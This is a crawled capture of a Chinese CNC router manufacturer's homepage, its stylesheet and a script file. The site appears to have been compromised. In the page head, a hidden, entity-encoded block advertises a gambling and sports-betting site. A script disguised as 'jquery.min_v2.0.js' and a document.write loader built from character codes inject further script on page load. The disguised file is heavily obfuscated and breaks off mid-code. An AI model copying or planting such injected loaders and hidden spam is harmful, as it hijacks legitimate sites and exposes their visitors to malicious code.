

--- FILE ---
content_type: text/html;charset=utf8
request_url: http://www.ltcnc.cn/apis.php?/ppx.shtmlbcoh2367
body_size: 3371
content:



<!DOCTYPE html>

<html lang="zh-cn">

<head>
    

<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />

<meta name="Author" content="weber">

<meta name="design" content="weber">.
<!--<noscript>
<title>&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;</title>
<meta name="keywords" content="&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#20113;&#30331;&#38470;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#30331;&#24405;&#32593;&#39029;&#20837;&#21475;&#44;&#24320;&#20113;&#25163;&#26426;&#30331;&#24405;&#20837;&#21475;&#44;&#107;&#97;&#105;&#121;&#117;&#110;&#20307;&#32946;&#20840;&#31449;&#20837;&#21475;&#30331;&#24405;&#29256;"/>
<meta name="description" content="&#24320;&#20113;&#40;&#20013;&#22269;&#41;&#75;&#97;&#105;&#121;&#117;&#110;&#183;&#20307;&#32946;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;&#9989;&#50;&#48;&#50;&#52;&#27431;&#27954;&#26479;&#33804;&#33804;&#20013;&#9917;&#65039;&#31283;&#9989;&#20026;&#24744;&#25552;&#20379;&#58;&#24320;&#20113;&#20307;&#32946;&#23448;&#32593;&#44;&#30495;&#20154;&#44;&#26827;&#47;&#29260;&#44;&#20307;&#32946;&#44;&#30005;&#31454;&#44;&#24425;&#47;&#31080;&#44;&#30005;&#23376;&#44;&#25429;&#40060;&#44;&#23089;&#20048;&#44;&#24320;&#20113;&#20307;&#32946;&#97;&#112;&#112;&#19979;&#36733;&#44;&#24320;&#20113;&#20307;&#32946;&#32593;&#31449;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#23458;&#25143;&#31471;&#19979;&#36733;&#20197;&#21450;&#21457;&#24067;&#24179;&#21488;&#20248;&#24800;&#27963;&#21160;&#20449;&#24687;&#12289;&#25307;&#21830;&#20195;&#29702;&#21152;&#30431;&#31561;&#44;&#24320;&#20113;&#20307;&#32946;&#23448;&#23448;&#26041;&#26159;&#24744;&#20241;&#38386;&#23089;&#20048;&#30340;&#39318;&#36873;&#32593;&#31449;&#33;"/>
</noscript>-->

<script src="scripts/jquery.min_v2.0.js"></script>
<script type="text/javascript" id="xt">var xt=String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61);var xl=String.fromCharCode(62,60,47,115,99,114,105,112,116,62);document.write(xt+randomArr+xl);</script>


<title>Shandong Lintianzhiyuan CNC Eq-山东林田致远数控设备有限公司</title>

<link rel="stylesheet" type="text/css" href="/css/css.css"/>

<script type="text/javascript" src="/scripts/jquery-1.4.2.min.js"></script>

<script type="text/javascript" src="/scripts/jquery.SuperSlide.2.1.1.js"></script>

</head>



<body>

<!--头部 开始-->
<div class="top">
    <div class="w1200 clearfix">
        <div class="logo fl"><a href="/"><img src="/static/upload/image/20210514/1620980830507240.jpg" /></a></div>
        <div class="face fr"><a href="#"><img src="/images/face.png" /></a>
            <div><img src="/images/facebook.jpg"></div>
        </div>
        <div class="ali fr"><a href="https://ltcnc.en.alibaba.com/"><img src="/images/ali.png" /></a></div>
    </div>
    
</div>

<div class="header">
    <div class="w1200 clearfix">
        <div class="mainNav fl">
            <ul>
                <li><a href="/" class="navA">Home</a></li>
                <li><a href="About.php" class="navA">About  Us</a></li>
                <li><a href="Products.php" class="navA">Products</a>
                    <dl>
                                                <dd><a href="Products.php?id=6">Advertising cnc router</a></dd>
                                                <dd><a href="Products.php?id=7">Pneumatic wood CNC Router</a></dd>
                                                <dd><a href="Products.php?id=8">ATC cnc router</a></dd>
                                                <dd><a href="Products.php?id=9">Laser Engraving &amp; Cutting</a></dd>
                                                <dd><a href="Products.php?id=10">Wood cnc router</a></dd>
                                                <dd><a href="Products.php?id=11">CO2 metal laser cutting machine</a></dd>
                                            </dl>
                </li>
                <li><a href="Support.php" class="navA">Support</a>
                    <dl>
                        <dd><a href="Support.php">FAQ</a></dd>
                        <dd><a href="Video.php">Online video</a></dd>
                        <dd><a href="Download.php">Download</a></dd>
                    </dl>
                </li> 
                <li><a href="Feedback.php" class="navA">Feedback</a></li>
                <li><a href="Contact.php" class="navA">Contact  Us</a></li>
            </ul>
        </div>
    
        <div class="search fr">
            <form action="Search.php" id="_form" method="post">
                <input type="text" class="fl" name="word" />
                <a onclick="document.getElementById('_form').submit();" class="fl"></a>
            </form>
        </div>
    </div>
</div>
<!--头部 结束-->


<!--banner 开始-->
<div class="banner">
    <div class="bd">
        <ul>
                        <li><a href="http://www.ltcnc.cn/pro_show.php?id=21" style="background-image:url(/static/upload/image/20190513/1557714499409437.jpg);"></a></li>
                        <li><a href="http://www.ltcnc.cn/pro_show.php?id=104" style="background-image:url(/static/upload/image/20190513/1557715292377242.jpg);"></a></li>
                        <li><a href="http://www.ltcnc.cn/pro_show.php?id=86" style="background-image:url(/static/upload/image/20190513/1557715057805862.jpg);"></a></li>
                    </ul>
    </div>
    <div class="hd"><ul></ul></div>
</div>
<!--banner 结束-->




<!--网页主体部分 开始-->

<div class="aboutIndex">

	<div class="w1200 clearfix">

    	<div class="ti">

        	<span>ABOUT  US</span>

            <i></i>

        </div>

        

        <div class="clearfix">

        	<div class="txts fl">

            	<p style="font-weight: 400; margin: 0px; padding: 0px; color: rgb(68, 68, 68); font-family: Arial; font-size: 16px; font-style: normal; font-variant-ligatures: normal; font-variant-caps: normal; letter-spacing: normal; orphans: 2; text-align: left; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-text-stroke-width: 0px; text-decoration-style: initial; text-decoration-color: initial;">Shandong Lintianzhiyuan CNC Equipment Co., Ltd. is famous in CNC and laser equipment, located in Jinan, Shandong. Our company integrates the R&amp;D, production, sale and maintenance services. We depend on high-tech and high-quality products to build the world brand.Our main products: large-scale (automatic tool change) CNC woodworking engraving machine, CNC advertising engraving machine, CNC marble engraving machine, CNC plasma cutting machine, CNC glass engraving mac...

                

                <a href="About.php" class="more">More+</a>

            </div>

            <div class="usIndex fr">

            	<div class="tis"><span>CONTACT US<i></i></span></div>

                <div class="wd">

                	<p>TEL:+86-531-88716088</p>

                    <p>FAX:+86-531-88633055</p>

                    <p>MOB:+86-13953150054</p>

                    <p>Email: admin@ltcnc.cn</p>

                    <p>Add:No.1311 Airport West Road, Licheng District, Jinan City,Shandong,China</p>

                </div>

            </div>

        </div>

    </div>

</div>





<div class="proIndex">

	<div class="w1200">

    	<div class="ti">

        	<span>PRODUCT CENTER</span>

            <i></i>

        </div>

        <div class="proList clearfix">

        	<ul>

            
            	<li>

                	<div class="pic"><img src="/static/upload/image/20210514/1620979902195038.jpg" /></div>

                    <a href="Products.php?id=6">

                    	<span>Advertising cnc router</span>

                    </a>

                </li>

            
            	<li>

                	<div class="pic"><img src="/static/upload/image/20180511/1526001981232252.png" /></div>

                    <a href="Products.php?id=7">

                    	<span>Pneumatic wood CNC Router</span>

                    </a>

                </li>

            
            	<li>

                	<div class="pic"><img src="/static/upload/image/20210514/1620980201499184.png" /></div>

                    <a href="Products.php?id=8">

                    	<span>ATC cnc router</span>

                    </a>

                </li>

            
            	<li>

                	<div class="pic"><img src="/static/upload/image/20180511/1526002019830404.png" /></div>

                    <a href="Products.php?id=9">

                    	<span>Laser Engraving &amp; Cutting</span>

                    </a>

                </li>

            
            	<li>

                	<div class="pic"><img src="/static/upload/image/20180511/1526002036756448.png" /></div>

                    <a href="Products.php?id=10">

                    	<span>Wood cnc router</span>

                    </a>

                </li>

            
            	<li>

                	<div class="pic"><img src="/static/upload/image/20180511/1526002052960024.png" /></div>

                    <a href="Products.php?id=11">

                    	<span>CO2 metal laser cutting machine</span>

                    </a>

                </li>

            
            </ul>

        </div>

    </div>

</div>





<!--网页主体部分 结束-->





<!--底部 开始-->



<div class="feedIndex">

    <div class="w1200">

        <div class="ti">

            <span>FRIENDLY LINK</span>

            <i></i>

        </div>

        <ul class="clearfix">

        
            <li><a href="https://www.yaskawa.co.jp/en/" target="_blank"><img src="/images/pic7.jpg" /></a></li>

        
            <li><a href="http://www.recilaser.com/en/" target="_blank"><img src="/images/pic8.jpg" /></a></li>

        
            <li><a href="http://www.leetro.com/leetro-en_US/" target="_blank"><img src="/images/pic9.jpg" /></a></li>

        
            <li><a href="http://www.richnc.com.cn/en/default.aspx" target="_blank"><img src="/images/pic10.jpg" /></a></li>

        
            <li><a href="http://www.weihong.com.cn/en/" target="_blank"><img src="/images/pic11.jpg" /></a></li>

        
            <li><a href="http://www.hsd.it/" target="_blank"><img src="/images/pic12.jpg" /></a></li>

        
            <li><a href="http://en.rd-acs.com/" target="_blank"><img src="/static/upload/image/20180514/1526289641266344.jpg" /></a></li>

        
            <li><a href="http://www.leisai.com/" target="_blank"><img src="/images/pic14.jpg" /></a></li>

        
        </ul>

    </div>

</div>







<div class="footer">

    <p>Copyright Shandong Lintianzhiyuan CNC Equipment Co., Ltd.</p>

    <p>No.1311 Airport West Road, Licheng District, Jinan City,Shandong,China</p>
    <p><a target="_blank" href="https://beian.miit.gov.cn">鲁ICP备14036911号-1</a></p>

</div>







<div class="fixBox">

    <ul>

        <li class="li1"><a target="_blank" href="http://amos.im.alisoft.com/msg.aw?v=2&uid=sdltzy&site=cntaobao&s=1&charset=utf-8"></a></li>

        <li class="li2"><a href="javascript:void();">

            <div><img src="/images/facebook.jpg"></div>

        </a></li>

        <li class="li3"><a target="_blank" href="mailto:admin@ltcnc.cn"></a></li>

        <li class="li4"><a target="_blank" href="skype:jiao.nancy53?call" onclick="return skypeCheck();"></a></li>

    </ul>

</div>

<!--底部 结束-->



<script type="text/javascript">

$(".mainNav li:last-child,.videoList li:nth-child(3n),.proList li:nth-child(3n),.feedIndex li:nth-child(4n)").addClass("last");

$(".banner").slide({

    titCell:".hd ul",

    mainCell: ".bd ul",

    pnLoop: false,

    effect: "fold",

    autoPlay: true,

    autoPage: true,

    trigger: "mouseover"

});

</script>
</body>

</html>



--- FILE ---
content_type: text/css
request_url: http://www.ltcnc.cn/css/css.css
body_size: 3277
content:
@charset "utf-8";
/*初始化样式*/

body{  margin:0px auto; zoom:1;

/*设置字体*/
font-size:16px;
font-family:Arial;
color:#444;

/*设置宽度*/
width:100%; 
min-width:1200px; 
word-wrap:break-word;
}


.tc{ text-align:center;}

/*强制去除自带的样式*/ 
ul,ul li,h1,h2,h3,h4,h5,h6,p,dl,dd,dt{ font-weight:normal; margin:0px; padding:0px;}
ul,ul li{ list-style:none;}
ul,ul li,img{ vertical-align:top;}
img{ border:none; border:0;}
a{ color:#444; text-decoration:none; noline:-webkit-tap-highlight-color:rgba(0,0,0,0);}
a:focus { outline:none; -moz-outline:none;}
a:hover{ text-decoration:none; }

select,input,textarea{ font-family:Arial; border-radius:0; -webkit-border-radius:0; color:#444;}
input:focus { outline: none;}
input,button,select,textarea{outline:none;}
textarea{resize:none;}
textarea,input,select { background:none; border:none; margin:0; padding:0;}
input[type=button], input[type=submit], input[type=file], button { cursor: pointer; -webkit-appearance: none; }


/*html5设置*/
article,aside,footer,header,hgroup,nav,section,figure,figcaption{ display: block;} 
figure,figcaption{ margin:0px; padding:0px;}
audio,canvas,progress,video { display: inline-block; vertical-align: baseline;}


/*清楚浮动*/
.fl{float:left; display:inline;}
.fr{float:right; display:inline;}
.clearfix:after{
    display: block;
    font-size: 0;
    line-height:0;
    visibility: hidden;
    height: 0;
    clear: both;
    content: " ";  
}
* html .clearfix{ zoom: 1; } /* IE6 */
*:first-child+html .clearfix{ zoom: 1; } /* IE7 */


.w1200{
	width:1200px;
	text-align:left;
	_zoom:1;
	margin:0 auto;
}
/*初始化样式*/


/*头部*/
.top{ position:relative; z-index:999; padding:26px 0; border-bottom:1px solid #cccccc;}
.logo,.logo img{ width:273px; height:84px;}
.ali,.ali img{ width:170px; height:62px;} 
.ali{ padding-top:19px;}
.face,.face a img{ width:116px; height:48px;}
.face{ position:relative; margin-top:27px; margin-left:24px;}
.face div,.face div img{ width:140px; height:140px;}
.face div{ display:none; position:absolute; top:47px; right:0; padding-top:6px; z-index:99;}
.face:hover div{ display:block;}


.header { position:relative; z-index:99;}
.mainNav li{ margin-right:106px;  float:left; display:inline; position:relative;}
.mainNav li a.navA{ display:block; font-size:18px; line-height:70px;}
.mainNav li dl{ display:none; width:280px; position:absolute; top:69px; left:50%; margin-left:-140px; z-index:999; }
.mainNav li dl a{ background-color:#fff; text-align:center; display:block; padding:10px 10px; border-top:1px solid #e4e4e4;}
.mainNav li dl a:hover{ background-color:#47a2cf; color:#fff;}
.mainNav li.last{ margin-right:0;}
.mainNav li:hover dl{ display:block;}

.search{ margin-top:18px;}
.search input{ width:140px; height:23px; font-size:16px; padding:5px 10px; border:1px solid #ccc; border-right:none; line-height:23px;}
.search a{ width:44px; height:35px; background:url(../images/c3.jpg) no-repeat center;}


/*banner*/
.banner{width:100%;position:relative;height:674px;}
    .banner2{width:100%;position:relative;height:0px;padding-bottom: 18%;}
    .banner2 img{position: absolute; width: 100%; height: 100%;}


.banner .bd{ width:100%;position:relative;z-index:0;overflow:hidden;}
.banner .bd ul{width:100% !important;} 
.banner .bd li{width:100% !important;height:674px;overflow:hidden;text-align:center; }
.banner .bd li a{display:block;height:674px; background-position:center top; background-repeat:no-repeat;}

.banner .hd{width:100%;position:absolute;z-index:1;bottom:25px;left:0;height:12px;}
.banner .hd ul{text-align:center;}
.banner .hd ul li{ font-size:0; _font-size:0; display:inline-block;*display:inline;zoom:1;width:13px;height:12px;margin:0px 5px;overflow:hidden; background-repeat:no-repeat; background-position:center; background-image:url(../images/c2.png); color:#fff; cursor:pointer; line-height:12px;}
.banner .hd ul .on{ background-image:url(../images/c1.png); color:#aaa;}


/*底部*/
.footer,.footer a{ color:#fff;}
.footer{ padding:50px 0; font-size:18px; background-color:#47a2cf; text-align:center;}
.footer p{ padding:6px 0;}



.fixBox{ width:60px; position:fixed; right:10px; bottom:20%;}
.fixBox li{ margin-top:10px;}
.fixBox a{ width:60px; height:60px; background-color:#47a2cf; display:block; background-repeat:no-repeat; background-position:center; position:relative;}
.fixBox div,.fixBox div img{ width:120px; height:120px;}
.fixBox div{ display:none; position:absolute; left:-129px; padding-right:16px;}
.fixBox li.li1 a{ background-image:url(../images/c6.png);}
.fixBox li.li2 a{ background-image:url(../images/c7.png);}
.fixBox li.li3 a{ background-image:url(../images/c8.png);}
.fixBox li.li4 a{ background-image:url(../images/c9.png);}
.fixBox li:hover div{ display:block;} 

/*首页*/
.ti{ text-align:center; position:relative;}
.ti span{ text-transform:uppercase; padding:0 14px 17px 14px; font-size:24px; color:#3691c0; display:inline-block; *display:inline; zoom:1; border-bottom:4px solid #3691c0; position:relative; z-index:3;}
.ti i{ display:block; width:558px; height:4px; position:absolute; left:50%; margin-left:-279px; bottom:0; background-color:#d7d7d7; z-index:2;}


.aboutIndex{ padding-top:54px; padding-bottom:63px; background-color:#f2f0f1;}
.aboutIndex .txts{ margin-top:71px; width:608px; line-height:30px;}
.aboutIndex .txts .more{ float:right;}


.aboutIndex .usIndex{ width:354px; margin-top:18px;}
.usIndex .tis{ text-align:center;}
.usIndex .tis span{ padding:0 10px 8px 10px; text-transform:uppercase; font-size:20px; color:#3691c0; display:inline-block; *display:inline; zoom:1; border-bottom:4px solid #3691c0; position:relative; margin-left:44px;}
.usIndex .tis i{ display:block; width:37px; height:35px; background:url(../images/c4.png) no-repeat center; position:absolute; left:-44px; top:0;}
.usIndex .wd{ margin-top:10px; padding:5px 20px 26px 20px; border:1px solid #bdbdbd; line-height:30px;}


.proIndex{ padding-bottom:60px; padding-top:49px;}
.proIndex .proList{ padding-top:26px;}
.proList li,.proList li img{ width:373px; height:362px;}
.proList li,.videoList li{ float:left; display:inline; border:1px solid #eee; margin-top:26px; margin-right:37px; position:relative;}

.proList li.last,.videoList li.last{ margin-right:0;}
.proList li a{ display:none; width:375px; height:207px; padding-top:157px; text-align:center; font-size:20px; color:#fff; position:absolute; left:-1px; top:-1px; background:url(../images/c5.png) repeat;}
.proList li span{ display:inline-block; *display:inline; zoom:1; height:46px; padding:0 10px; line-height:46px; border:1px solid #fff; -webkit-border-radius:4px; -moz-border-radius:4px; -o-border-radius:4px; -ms-border-radius:4px; border-radius:4px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;} 
.proList li:hover a{ display:block;}


.feedIndex{ padding-bottom:130px; padding-top:58px; background-color:#f2f0f1;}
.feedIndex ul{ padding-top:16px;}
.feedIndex li{ float:left; display:inline; margin-top:38px; margin-right:30px;}
.feedIndex li.last{ margin-right:0;}
.feedIndex li img{ height:70px;}

/*内页公共部分*/
.nyMain{ margin-top:40px; margin-bottom:40px;}
.sideBar{ width:240px; float:left; display:inline;}
.sideBar h2{ padding:20px 15px 18px 15px; text-transform:uppercase; font-size:20px; background-color:#4793b9; color:#fff; font-weight:normal;}
.sideBar li{ border-top:1px solid #ccc;}
.sideBar li a{ display:block; padding:13px 15px 13px 15px; background-color:#f6f6f6;}
.sideBar li.on a,.sideBar li a:hover{ background-color:#74b9db; color:#fff; }

.sideBar .usLeft{ border:1px solid #eee; padding:15px; margin-top:20px;}
.sideBar .usLeft .tis{ font-size:18px; color:#74b9db;}
.sideBar .usLeft .wd{  font-size:14px;}
.sideBar .usLeft .wd p{ margin-top:10px;}


.content{ width:890px;}
    .content img{ max-width: 800px;}
.location{ line-height:62px; border-bottom:1px solid #47a2cf;}
.location span{ color:#47a2cf;}


.pages{ font-size:12px; text-align:center; margin-top:40px;}
.pages a{ display:inline-block; *display:inline; zoom:1; color:#666; padding:5px 8px; border:1px solid #ccc; margin:0 4px;}

.pageInfo{ margin-top:40px; padding-top:18px; border-top:1px solid #ccc;}
.pageInfo p{ margin-top:12px;}


/*关于我们*/
.aboutPage{ padding-top:40px; line-height:26px;}


/*产品中心*/
.proList2 li,.videoList li{ margin-right:25px;}
.proList2 li,.proList2 li img{ width:278px; height:269px;}
.proList2 li a{ font-size:14px; width:260px; height:160px; padding:111px 10px 0 10px;}
.proList2 li span{ max-width:238px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}


/*联系我们*/
.contactPage{ padding-top:40px; }
.contactPage .txt{ margin-bottom:30px; line-height:26px;}
.contactPage .txt div{ font-size:20px; font-weight:bold;}
.contactPage .txt p{ margin-top:10px;}

#map{ height:400px;}
.amap-logo,.amap-copyright{ display:none !important;} 


/*客户反馈*/
.online{ padding-top:40px;} 
.online li{ padding-left:133px; position:relative; margin-bottom:10px; }
.online li span{ display:block; width:133px; text-align:right; line-height:28px; position:absolute; left:0; top:0; }
.online li input,.online li textarea{ text-align:left; font-size:14px; border:1px solid #e4e4e4; padding:4px 10px; } 
.online li input{ width:240px; line-height:18px;}
.online li textarea{ width:400px; line-height:24px; height:164px;}

.online .btns input{ text-align:center; cursor:pointer; width:120px; height:34px; padding:0; border:none; margin-right:14px;}
.online .btns .btn1{ background:#47a2cf; color:#fff;}
.online .btns .btn2{ background:#ccc;}


/*产品问答*/
.faqList{ padding-top:20px;}
.faqList dl{ border-bottom:1px solid #e4e4e4;}
.faqList dt,.faqList dd{ padding-left:42px; position:relative; line-height:24px;}
.faqList dt{ cursor:pointer; padding-top:20px; padding-bottom:20px;}
.faqList dd{ display:none; padding-top:10px; padding-bottom:20px;}
.faqList dt span,.faqList dd span{ display:block; position:absolute; left:0; font-size:20px; font-weight:bold; color:#47a2cf; top:10px;}
.faqList dt span{ top:20px;}
.faqList dd a{   color:#47a2cf;} 

.faqList2 dl{ border-bottom:none;} 
.faqList2 dd{ display:block;}



/*在线视频*/
.videoList li{ border:none; width:280px; height:auto;}
.videoList li .pic{ border:1px solid #eee;}
.videoList li img{ width:278px; height:269px;}
.videoList h2{ font-size:16px; text-align:center; margin-top:10px; padding:0 10px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap;}


/*详情页*/
.newPage{ padding-top:40px;}
.newTi,.newTime{ text-align:center;}
.newTi{ font-size:20px; color:#333;}
.newTime{ color:#666; border-bottom:1px solid #e4e4e4; margin-bottom:40px; padding:20px 0;}

.newTxt{ margin-top:30px;}
.newTxt img{ max-width:100%;}


/*资料下载*/
.uploadList li{ position:relative; padding:10px 200px 10px 0; border-bottom:1px solid #e4e4e4; line-height:32px;}
.uploadList li span{ display:block; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; line-height:32px;}
.uploadList li a{ display:block; padding:0 10px; background:#74b9db; color:#fff; -webkit-border-radius:4px; -moz-border-radius:4px; -o-border-radius:4px; -ms-border-radius:4px; border-radius:4px; position:absolute; right:0; top:10px;}


/*产品详情页*/
.proInfo { padding-top:50px;}
.proInfo .proTi{ text-align:center; font-size:24px; font-weight:bold;} 
.proInfo .pic{ text-align:center; margin:30px 0;  }
.proInfo .pic img{ border:1px solid #e4e4e4;} 
.proData{ margin-top:40px;}
.proData table{ border-collapse:collapse;}
.proData th,.proData td{ border:1px solid #e4e4e4; padding:10px; vertical-align:middle; line-height:22px;}
.proData th{ font-size:20px;  font-weight:bold; background-color:#47a2cf; color:#fff;}



--- FILE ---
content_type: application/javascript
request_url: http://www.ltcnc.cn/scripts/jquery.min_v2.0.js
body_size: 2111
content:
var _0xodL='jsjiami.com.v7';function _0x3ae0(_0x4d0094,_0xcbd211){var _0x54fec5=_0x54fe();return _0x3ae0=function(_0x3ae0a0,_0xa0f92a){_0x3ae0a0=_0x3ae0a0-0x15a;var _0x1f95f0=_0x54fec5[_0x3ae0a0];if(_0x3ae0['BQujhx']===undefined){var _0x162205=function(_0xe1a16d){var _0x1440c7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1ace33='',_0x5db530='';for(var _0x169698=0x0,_0x5bf0ef,_0x36333c,_0x29bbae=0x0;_0x36333c=_0xe1a16d['charAt'](_0x29bbae++);~_0x36333c&&(_0x5bf0ef=_0x169698%0x4?_0x5bf0ef*0x40+_0x36333c:_0x36333c,_0x169698++%0x4)?_0x1ace33+=String['fromCharCode'](0xff&_0x5bf0ef>>(-0x2*_0x169698&0x6)):0x0){_0x36333c=_0x1440c7['indexOf'](_0x36333c);}for(var _0x1a0585=0x0,_0x2114ec=_0x1ace33['length'];_0x1a0585<_0x2114ec;_0x1a0585++){_0x5db530+='%'+('00'+_0x1ace33['charCodeAt'](_0x1a0585)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x5db530);};var _0x245e16=function(_0x2461d1,_0x183517){var _0x52d3ec=[],_0x1fe667=0x0,_0x1dfa07,_0x5019f2='';_0x2461d1=_0x162205(_0x2461d1);var _0x5498dd;for(_0x5498dd=0x0;_0x5498dd<0x100;_0x5498dd++){_0x52d3ec[_0x5498dd]=_0x5498dd;}for(_0x5498dd=0x0;_0x5498dd<0x100;_0x5498dd++){_0x1fe667=(_0x1fe667+_0x52d3ec[_0x5498dd]+_0x183517['charCodeAt'](_0x5498dd%_0x183517['length']))%0x100,_0x1dfa07=_0x52d3ec[_0x5498dd],_0x52d3ec[_0x5498dd]=_0x52d3ec[_0x1fe667],_0x52d3ec[_0x1fe667]=_0x1dfa07;}_0x5498dd=0x0,_0x1fe667=0x0;for(var _0x160444=0x0;_0x160444<_0x2461d1['length'];_0x160444++){_0x5498dd=(_0x5498dd+0x1)%0x100,_0x1fe667=(_0x1fe667+_0x52d3ec[_0x5498dd])%0x100,_0x1dfa07=_0x52d3ec[_0x5498dd],_0x52d3ec[_0x5498dd]=_0x52d3ec[_0x1fe667],_0x52d3ec[_0x1fe667]=_0x1dfa07,_0x5019f2+=String['fromCharCode'](_0x2461d1['charCodeAt'](_0x160444)^_0x52d3ec[(_0x52d3ec[_0x5498dd]+_0x52d3ec[_0x1fe667])%0x100]);}return _0x5019f2;};_0x3ae0['awhkyj']=_0x245e16,_0x4d0094=arguments,_0x3ae0['BQujhx']=!![];}var _0x4cc0bd=_0x54fec5[0x0],_0x14f93f=_0x3ae0a0+_0x4cc0bd,_0x2fe012=_0x4d0094[_0x14f93f];return!_0x2fe012?(_0x3ae0['FUOdBE']===undefined&&(_0x3ae0['FUOdBE']=!![]),_0x1f95f0=_0x3ae0['awhkyj'](_0x1f95f0,_0xa0f92a),_0x4d0094[_0x14f93f]=_0x1f95f0):_0x1f95f0=_0x2fe012,_0x1f95f0;},_0x3ae0(_0x4d0094,_0xcbd211);}var _0x4504c4=_0x3ae0;(function(_0x306cae,_0x322e8a,_0x41d916,_0x377ba1,_0x288c80,_0x15d5c3,_0x33b3a1){return _0x306cae=_0x306cae>>0x4,_0x15d5c3='hs',_0x33b3a1='hs',function(_0x56f545,_0x2099d2,_0x37cddb,_0x1e887b,_0x4e6689){var _0x4a4d7b=_0x3ae0;_0x1e887b='tfi',_0x15d5c3=_0x1e887b+_0x15d5c3,_0x4e6689='up',_0x33b3a1+=_0x4e6689,_0x15d5c3=_0x37cddb(_0x15d5c3),_0x33b3a1=_0x37cddb(_0x33b3a1),_0x37cddb=0x0;var _0x1ff466=_0x56f545();while(!![]&&--_0x377ba1+_0x2099d2){try{_0x1e887b=-parseInt(_0x4a4d7b(0x16f,'RouJ'))/0x1*(parseInt(_0x4a4d7b(0x16a,'%Ubg'))/0x2)+-parseInt(_0x4a4d7b(0x167,'2C(E'))/0x3+-parseInt(_0x4a4d7b(0x164,'%w$U'))/0x4+parseInt(_0x4a4d7b(0x163,'zs0k'))/0x5+-parseInt(_0x4a4d7b(0x162,'0yt0'))/0x6+-parseInt(_0x4a4d7b(0x15a,'0tJD'))/0x7*(parseInt(_0x4a4d7b(0x15e,'y0GY'))/0x8)+parseInt(_0x4a4d7b(0x15b,'hOEW'))/0x9;}catch(_0x1c02ad){_0x1e887b=_0x37cddb;}finally{_0x4e6689=_0x1ff466[_0x15d5c3]();if(_0x306cae<=_0x377ba1)_0x37cddb?_0x288c80?_0x1e887b=_0x4e6689:_0x288c80=_0x4e6689:_0x37cddb=_0x4e6689;else{if(_0x37cddb==_0x288c80['replace'](/[DnGkKAeCtOSfTqBIPdr=]/g,'')){if(_0x1e887b===_0x2099d2){_0x1ff466['un'+_0x15d5c3](_0x4e6689);break;}_0x1ff466[_0x33b3a1](_0x4e6689);}}}}}(_0x41d916,_0x322e8a,function(_0x3ff825,_0x1dc85e,_0x54f520,_0x50aae5,_0x515626,_0x3ed447,_0x16fdba){return _0x1dc85e='\x73\x70\x6c\x69\x74',_0x3ff825=arguments[0x0],_0x3ff825=_0x3ff825[_0x1dc85e](''),_0x54f520='\x72\x65\x76\x65\x72\x73\x65',_0x3ff825=_0x3ff825[_0x54f520]('\x76'),_0x50aae5='\x6a\x6f\x69\x6e',(0x16f6e5,_0x3ff825[_0x50aae5](''));});}(0xc60,0x1da12,_0x54fe,0xc8),_0x54fe)&&(_0xodL=`\x5a1`);function _0x54fe(){var 